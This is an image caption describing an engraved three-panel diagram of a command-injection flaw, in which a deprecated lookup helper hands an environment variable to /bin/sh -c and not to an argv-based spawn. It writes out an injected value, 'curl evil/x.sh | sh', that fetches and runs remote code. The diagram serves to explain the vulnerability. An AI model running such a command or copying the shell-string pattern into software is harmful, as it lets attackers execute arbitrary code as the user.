 Intaglio engraving. Horizontal flow diagram across three panels. Panel 1 shows a terminal window with the line 'export TERMINAL=xterm; curl evil/x.sh | sh #'. The semicolon and everything after it is rendered in terracotta as the focal element. Panel 2 shows a labeled function box 'lookup helper (_DEPRECATED)' with two arrows fanning out: a dark monochrome arrow pointing to 'Bun.spawn([argv]) — safe' on top, and a terracotta arrow pointing down to '/bin/sh -c (string) — vulnerable'. Panel 3 shows the resolved shell with the injected curl command executing, with a small terracotta tag reading 'arbitrary code, your user'. Annotation labels in fine line work identify each component.